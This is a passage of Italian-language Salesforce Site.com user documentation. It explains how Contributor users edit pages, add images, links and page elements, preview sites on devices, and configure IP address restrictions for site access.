



### VEDERE ANCHE:

[Aggiunta della paginazione a ripetitori di dati e tabelle di dati](#page-4713-0) [Panoramica sugli eventi](#page-4757-0)

## Modifica dei siti come Contributor

## <span id="page-4761-0"></span>Visualizzazione di modifica pagine degli utenti Contributor

Per aprire la pagina di un sito nella scheda Panoramica, fare doppio clic sulla pagina o passarvi sopra il mouse e selezionare  $\blacktriangleright\rightarrow$  **Modifica**. La pagina viene aperta come nuova scheda.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito



- **•** Utilizzando la barra degli strumenti (1), è possibile:
	- **–** Annullare e ripetere le azioni.
	- **–** [Importare asset,](#page-4631-0) come immagini e file.
	- **–** [Visualizzare la pagina in anteprima](#page-4769-0) in una finestra del browser.
	- **–** [Aggiornare l'aspetto della pagina](#page-4691-0) con l'editor dell'immagine aziendale.
- **•** Con il riquadro Elementi pagina (2) è possibile [trascinare blocchi di contenuto e widget](#page-4767-0) (se disponibili) nelle aree modificabili della pagina.
- **•** Nell'area di disegno della pagina (3) è possibile [modificare il testo della pagina](#page-4763-0) e [aggiungere delle immagini](#page-4765-0). Se sono disponibili delle aree modificabili, è possibile trascinare gli elementi di pagina nella pagina.
- **•** Con le opzioni della modalità Live (4) è possibile [vedere come si presenterà la pagina su vari dispositivi](#page-4768-0) quando sarà pubblicata.

#### VEDERE ANCHE:

[Creazione di pagine del sito come utente Site.com Contributor](#page-4762-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0) [La barra degli strumenti della modifica in linea](#page-4763-1)

## <span id="page-4762-0"></span>Creazione di pagine del sito come utente Site.com Contributor

Se l'amministratore del sito o l'utente Designer ha abilitato la creazione delle pagine, è possibile aggiungere pagine al sito.

Per aggiungere una nuova pagina:

- **1.** Nella visualizzazione Pagine sito della scheda Panoramica, fare clic su **Nuova pagina di sito**.
- **2.** Immettere il nome della pagina.
- **3.** Selezionare un modello per la pagina.
- **4.** Fare clic su **Crea**. La pagina del sito viene aperta.

VEDERE ANCHE: [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito

## <span id="page-4763-0"></span>Modifica di blocchi di contenuto come utente Contributor

I blocchi di contenuto contengono il testo delle pagine del sito Web e possono includere anche immagini e collegamenti ipertestuali. Gli utenti Contributor possono modificare il testo dei blocchi di contenuto modificabili mediante un editor in linea. Poiché la modifica del testo avviene in linea, si sa sempre esattamente quale sarà l'aspetto della pagina finita una volta pubblicata.

Attorno ai blocchi di contenuto modificabili compare un bordo grigio quando si passa il cursore sopra il testo. Il testo è modificabile solo in queste aree.

Quando la pagina è aperta:

- **1.** Fare doppio clic nell'area di testo da modificare. Viene visualizzato l'editor in linea.
- **2.** Aggiungere o modificare il testo e formattarlo con l'[editor in linea.](#page-4763-1)

Se possibile, evitare di applicare formattazione, ad esempio un font di tipo diverso o un'evidenziazione, direttamente al testo. In alternativa, è consigliabile utilizzare gli stili di paragrafo e intestazione per applicare rapidamente la formattazione in modo coerente in tutto il sito. Questo garantisce anche che tutto il testo presente nella pagina si aggiorni automaticamente quando un amministratore del sito o un utente Designer modifica gli stili dei paragrafi e delle intestazioni del sito.

**3.** Aggiungere [immagini](#page-4765-0) o [collegamenti ipertestuali](#page-4766-0) in funzione delle esigenze.

Le modifiche vengono salvate automaticamente quando si fa clic in un qualsiasi punto al di fuori dell'area di testo.

VEDERE ANCHE:

<span id="page-4763-1"></span>[Anteprima delle pagine visualizzate sui dispositivi mobili](#page-4768-0) [Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0)

## La barra degli strumenti della modifica in linea

Gli utenti Contributor possono utilizzare l'editor in linea per modificare qualsiasi area di testo modificabile della pagina. Attorno alle aree modificabili compare un bordo grigio quando si passa il cursore sopra il testo.



L'editor in linea consente di:

**•** Controllare lo stile e il layout del testo (1):

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

Ruolo Contributor assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

- **–** Applicando formattazione in grassetto o corsivo
- **–** Inserendo elenchi numerati o puntati
- **•** Aggiungere [immagini](#page-4765-0) e [collegamenti ipertestuali](#page-4766-0) ed eliminare la formattazione inutile (2).
- **•** Espandere la barra degli strumenti (3) per accedere a ulteriori opzioni (4–8).
- **•** Annullare e ripetere le modifiche (4).
- **•** Controllare lo stile e il layout del testo (5):
	- **–** Applicando sottolineature
	- **–** Impostando l'allineamento del testo
	- **–** Applicando la formattazione blockquote
- **•** Impostare il rientro dei paragrafi (6).
- **•** Applicare stili di paragrafi e intestazioni (7).
- **•** Applicare altri stili, ad esempio l'evidenziazione (8).

Suggerimento: se possibile, evitare di applicare formattazione, ad esempio un font di tipo diverso o un'evidenziazione, direttamente al testo. In alternativa, è consigliabile utilizzare gli stili di paragrafo e intestazione per applicare rapidamente la formattazione in modo coerente in tutto il sito. Questo garantisce anche che tutto il testo presente nella pagina si aggiorni automaticamente quando un amministratore del sito o un utente Designer modifica gli stili dei paragrafi e delle intestazioni del sito.

#### VEDERE ANCHE:

[Modifica di blocchi di contenuto come utente Contributor](#page-4763-0) [Anteprima delle pagine visualizzate sui dispositivi mobili](#page-4768-0) [Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0)

## <span id="page-4765-0"></span>Aggiunta di immagini al testo come utente Contributor

Gli utenti Contributor possono aggiungere rapidamente immagini a qualsiasi area di testo modificabile della pagina tramite un editor in linea.

Attorno alle aree di testo modificabili compare un bordo grigio quando si passa il cursore sopra il testo. Le immagini si possono aggiungere solo in queste aree.

Quando la pagina è aperta:

- **1.** Fare doppio clic nell'area di testo da modificare. Viene visualizzato l'editor in linea.
- 2. Posizionare il cursore nel punto in cui si desidera inserire l'immagine e fare clic su **...**.
- **3.** Nella finestra di dialogo Proprietà immagine, immettere l'URL di un'immagine nel campo URL. Ad esempio, per aggiungere un'immagine che è stata caricata nel sito, digitare **/** seguito dal nome del file di immagine, ad esempio */miaimmagine.png*.
- **4.** Immettere una breve descrizione dell'immagine nel campo Testo alternativo. La descrizione viene utilizzata dagli utenti di screen reader o come sostituto dell'immagine se il browser non la visualizza. Può inoltre essere utile per l'ottimizzazione per i motori ricerca (SEO).
- **5.** Se necessario, visualizzare in anteprima l'immagine per vedere come appare in relazione al testo contenuto nella pagina e impostare:
	- **•** La larghezza e l'altezza dell'immagine
	- **•** Il bordo dell'immagine (ad esempio, per impostare un bordo largo 10 pixel, immettere *10* nel campo Bordo).
	- **•** La quantità di spazio che circonda l'immagine (controllata dalle proprietà HSpace e VSpace)
	- **•** Il modo in cui l'immagine è allineata al testo sulla pagina

#### **6.** Fare clic su **OK**.

Le modifiche vengono salvate automaticamente quando si fa clic in un qualsiasi punto al di fuori dell'area di testo.

#### VEDERE ANCHE:

[Modifica di blocchi di contenuto come utente Contributor](#page-4763-0)

- [La barra degli strumenti della modifica in linea](#page-4763-1)
- [Anteprima delle pagine visualizzate sui dispositivi mobili](#page-4768-0)
- [Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

Ruolo Contributor assegnato a livello di sito

## <span id="page-4766-0"></span>Aggiunta di collegamenti ipertestuali a testo e immagini come utente Contributor

Gli utenti Contributor possono utilizzare l'editor in linea per aggiungere rapidamente collegamenti ipertestuali al testo o alle immagini presenti in qualsiasi area di testo modificabile della pagina.

Attorno alle aree di testo modificabili compare un bordo grigio quando si passa il cursore sopra il testo. I collegamenti ipertestuali si possono aggiungere solo in queste aree.

Quando la pagina è aperta:

- **1.** Fare doppio clic nell'area di testo da modificare. Attorno alle aree di testo modificabili compare un bordo grigio quando si passa il cursore sopra il testo. Viene visualizzato l'editor in linea.
- **2.** Selezionare il testo o l'immagine a cui si desidera aggiungere un collegamento ipertestuale e fare clic su es.
- **3.** Selezionare il tipo di collegamento.
	- **•** Per inserire un link a una pagina o a un elemento del sito, o a una pagina esterna:
		- **a.** Selezionare **URL**.
		- **b.** Selezionare il protocollo.
		- **c.** Nel campo URL, selezionare un elemento del sito o digitare l'indirizzo di una pagina esterna, ad esempio http://www.externalsite.com (se l'elenco degli elementi del sito non è visualizzato, posizionare il cursore nel campo URL e premere il tasto Giù sulla tastiera).
	- **•** Per inserire un link a un anchor aggiunto in precedenza alla pagina, selezionare **Collega a un anchor nel testo** e scegliere l'anchor nell'elenco a discesa.
	- **•** Per inserire un link a un messaggio email, selezionare **Un'email** e inserire l'indirizzo email del destinatario e i dati del messaggio.

**4.** Fare clic su **OK**.

Le modifiche vengono salvate automaticamente quando si fa clic in un qualsiasi punto al di fuori dell'area di testo.

#### VEDERE ANCHE:

[Modifica di blocchi di contenuto come utente Contributor](#page-4763-0)

[La barra degli strumenti della modifica in linea](#page-4763-1)

[Anteprima delle pagine visualizzate sui dispositivi mobili](#page-4768-0)

[Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0)



Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

Ruolo Contributor assegnato a livello di sito

## <span id="page-4767-0"></span>Aggiunta di elementi di pagina alle pagine come utente Contributor

Gli utenti Contributor possono aggiungere elementi di pagina a tutte le aree modificabili di una pagina.

Gli elementi di pagina sono i componenti fondamentali delle pagine di un sito. I blocchi di contenuto contengono il testo delle pagine del sito Web e possono includere immagini e collegamenti ipertestuali. I widget sono elementi di pagina personalizzati creati dall'utente Designer o dall'amministratore di sito. Se i widget non sono visualizzati, non ve ne sono di disponibili.

**•** Per aggiungere un elemento di pagina a una pagina aperta, trascinarlo dal riquadro Elementi pagina a un'area modificabile. Quando si trascina un elemento di pagina in un'area modificabile di una pagina, l'area viene evidenziata con un bordo azzurro. Se il bordo azzurro non è visibile, la pagina non ha aree modificabili.



 $\ddot{\textbf{t}}$ × **Building a Website** vith Site.com 3:02

**•** Per spostare un elemento di pagina nella pagina, trascinarlo in un'altra area modificabile.

Per eliminare un elemento di pagina, fare clic su  $(x)$ 

Dopo avere aggiunto un blocco di contenuto a una pagina, farvi doppio clic sopra per modificarlo.

Quando si aggiunge un widget alla pagina, può essere necessario specificare le proprietà del widget in una finestra di dialogo che salva automaticamente le modifiche. Per ignorare la finestra di dialogo, fare clic in un altro punto della schermata. Per ulteriori informazioni sulle proprietà, rivolgersi all'utente Designer o all'amministratore del sito.

#### VEDERE ANCHE:

**•**

[Modifica di blocchi di contenuto come utente Contributor](#page-4763-0) [Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0) [Anteprima delle pagine visualizzate sui dispositivi mobili](#page-4768-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito

## <span id="page-4768-0"></span>Anteprima delle pagine visualizzate sui dispositivi mobili

Con la modalità Live, gli amministratori di sito e gli utenti Designer e Contributor possono vedere in anteprima come saranno visualizzate pagine e modelli su dispositivi quali telefoni cellulari e tablet.

Gli utenti Contributor di Site.com vengono messi automaticamente in modalità Live per tutte le modifiche di contenuti e possono modificare i blocchi di contenuto a cui l'amministratore del sito li ha autorizzati ad accedere.

Gli amministratori di sito e gli utenti Designer possono passare dalla modalità Live alla modalità Design facendo clic su **Live** o **Design** nella barra degli strumenti di Site.com Studio. Per amministratori di sito e utenti Designer, la modalità Design è la visualizzazione predefinita.

- **•** Per visualizzare in anteprima l'aspetto di una pagina:
	- Sugli smartphone, fare clic su  $\Box$ .
	- **–** Sui tablet, fare clic su  $\Box$ .
	- **–** Sullo schermo del computer, fare clic su **...**
	- **–** Al 100% di larghezza e altezza, fare clic su
- **•• Per regolare manualmente la larghezza della schermata, spostare il cursore**  $\Box$ **.**
- **•** Per ridimensionare la larghezza e l'altezza della schermata, trascinare i quadratini di ridimensionamento ai bordi del riquadro fino a raggiungere le dimensioni desiderate.
- **•** Per memorizzare le dimensioni personalizzate di uso frequente per le schermate, fare clic su e inserire le misure personalizzate.
- **••** Per ruotare l'orientamento della schermata da verticale a orizzontale, fare clic su

#### VEDERE ANCHE:

[Modifica di blocchi di contenuto come utente Contributor](#page-4763-0) [Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0) [Modifica di pagine Site.com come utente Designer o amministratore di sito](#page-4635-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## <span id="page-4769-0"></span>Anteprima dei siti Site.com

Gli utenti Contributor e Designer e gli amministratori di sito possono visualizzare in anteprima le pagine del sito per verificare l'aspetto che avranno una volta aperte nella finestra di un browser. Si consiglia di verificare sempre che le modifiche apportate vengano visualizzate correttamente nelle pagine del sito pubblicato.

Gli amministratori di sito o gli utenti Designer possono inoltre creare un URL di anteprima anonimo che consenta ad altri utenti di visionare il sito prima della pubblicazione. L'URL è sempre valido, a meno che non venga disabilitato, e mostra la versione più aggiornata in corso di elaborazione. È accessibile solo dalle persone a cui viene inviato e non può essere trovato mediante i motori di ricerca.

- **•** Fare clic su **Visualizza anteprima pagina** nella barra degli strumenti durante la modifica di una pagina.
- **•** Passare il mouse su una pagina nella visualizzazione Pagine sito della scheda Panoramica e fare clic su  $\bullet \bullet$  > **Anteprima** per visualizzare una singola pagina.
- **•** Per visualizzare tutto il sito, fare clic su **Anteprima** nella barra degli strumenti della scheda Panoramica. Dal menu **Anteprima** è inoltre possibile:
	- **–** Fare clic su **Visualizza anteprima sito in una nuova scheda** per visualizzare il sito in una nuova scheda nella finestra del browser corrente.
	- **–** Fare clic su **Visualizza anteprima sito a 1024 x 768** per verificare la visualizzazione del sito per gli utenti di computer portatili.
	- **–** Se si è amministratore di sito o utente Designer, fare clic su **Abilita anteprima anonima** per creare un URL che consenta ad altri utenti di visualizzare l'anteprima del sito prima della pubblicazione. Fare clic sull'opzione **Visualizza anteprima anonima** del menu **Anteprima** per accedere all'URL di anteprima che è possibile copiare e inviare ad altri utenti per la verifica delle modifiche. L'opzione **Abilita anteprima anonima** è disponibile anche nella [visualizzazione Configurazione del sito.](#page-4622-0)
- **•** Fare clic su **Anteprima** accanto a un sito nella pagina iniziale di Site.com per visualizzare l'intero sito.

Durante l'anteprima delle pagine, tutte le funzioni relative al browser dovrebbero essere disponibili.

 $\mathbb{Z}$ Nota: soltanto durante l'anteprima viene eseguito il rendering dei fogli di stile come stili in linea.

VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

ruolo Contributor assegnato a livello di sito

## Controllo dell'accesso tramite le restrizioni IP

## <span id="page-4770-0"></span>Panoramica sulle restrizioni IP di Site.com

Ogni computer ha un indirizzo IP univoco che utilizza per identificarsi. Mediante le restrizioni IP si può definire un intervallo degli indirizzi IP consentiti per le pagine, le cartelle e gli asset del proprio sito per controllare l'accesso da parte dei visitatori.

Si immagini ad esempio che in un sito esista una pagina con l'elenco di tutti i dipendenti suddivisi per dipartimento. Le persone che non appartengono all'organizzazione non devono poter visualizzare questi dati sensibili. Limitando gli indirizzi IP autorizzati all'intervallo degli indirizzi IP della propria organizzazione — ad esempio da 112.122.0.1 a 112.122.0.123 — si impedisce a qualsiasi altro visitatore di visualizzare la pagina.

Quando si definiscono restrizioni IP per:

- **•** Il modello di una pagina controllante, tutti i modelli delle pagine controllate e le pagine basate sul quel modello ereditano le restrizioni.
- **•** Una cartella, tutte le sottocartelle e gli asset della cartella ereditano le restrizioni.
- **•** Tutto il sito, tutti gli elementi del sito ereditano le restrizioni.

Per ogni elemento che eredita le restrizioni IP è possibile aggiungere altre restrizioni IP per restringere ulteriormente l'intervallo IP autorizzato all'accesso.

Se a un utente viene negato l'accesso a una pagina è possibile reindirizzarlo a un'altra pagina, ad esempio una pagina di errore intuitiva.

#### VEDERE ANCHE:

[Aggiunta di restrizioni IP in Site.com](#page-4771-0)

[Modifica, disattivazione ed eliminazione delle restrizioni IP in Site.com](#page-4772-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## <span id="page-4771-0"></span>Aggiunta di restrizioni IP in Site.com

Impostando l'intervallo degli indirizzi IP autorizzati è possibile controllare l'accesso alle pagine, ai modelli di pagina, alle cartelle e agli asset del sito da parte dei visitatori.

- **1.** Nella scheda Panoramica, eseguire una di queste due operazioni:
	- **•** Passare il mouse sulla pagina, sul modello di pagina, sulla cartella o sull'asset nella visualizzazione Tutto il contenuto del sito e fare clic su  $\bullet \bullet$  > Aggiungi restrizioni IP.
	- **•** Fare clic su **Configurazione del sito** > **Restrizioni IP** e quindi su **Aggiungi restrizioni IP**.
- **2.** Se non è già selezionato, scegliere l'elemento a cui si desidera limitare l'accesso.
- **3.** Immettere il primo e l'ultimo indirizzo IP dell'intervallo consentito, ad esempio da 112.122.0.1 a 112.122.0.123. Per immettere un solo indirizzo IP è sufficiente compilare il campo Indirizzo iniziale.

Entrambi gli indirizzi IP di un intervallo devono essere IPv4 o IPv6. Negli intervalli, gli indirizzi IPv4 esistono nello spazio degli indirizzi IPv6 mappati a IPv4 da ::ffff:0:0 a ::ffff:ffff:ffff, dove ::ffff:0:0 è 0.0.0.0 e ::ffff:ffff:ffff è 255.255.255.255. Un intervallo non può includere indirizzi IP all'interno dello spazio degli indirizzi IPv6 mappati a IPv4 se contiene anche indirizzi IP esterni allo spazio degli indirizzi IPv6 mappati a IPv4. Intervalli come da 255.255.255.255 a ::1:0:0:0 oppure da :: a ::1:0:0:0 non sono consentiti.

- **4.** Fare clic su **Aggiungi intervallo IP** per aggiungere altri intervalli.
- **5.** Per reindirizzare gli utenti con indirizzo IP non valido a un'altra pagina, ad esempio una pagina di errore intuitiva, specificare la pagina in Pagina accesso negato. Se si imposta la pagina nella visualizzazione Restrizioni IP, la pagina è quella predefinita per tutte le restrizioni IP, a meno che non la si sostituisca con un'altra a livello di elemento.

Gli utenti si possono reindirizzare a una pagina del proprio sito o di un sito esterno. Quando si specifica un URL esterno, utilizzare sempre un prefisso come http://. Se non si imposta la pagina di accesso negato, gli utenti visualizzeranno una pagina vuota con il messaggio predefinito "L'accesso a questa risorsa non è consentito".

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere e modificare le restrizioni IP in Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito

#### **6.** Fare clic su **Salva**.

Per verificare le restrizioni IP di un modello di pagina o della pagina di un sito, selezionare **Anteprima** quando la pagina è aperta. Dopo avere effettuato gli aggiornamenti, [pubblicare il sito](#page-4777-0) per rendere effettive le restrizioni.

#### $\boldsymbol{Z}$ Nota:

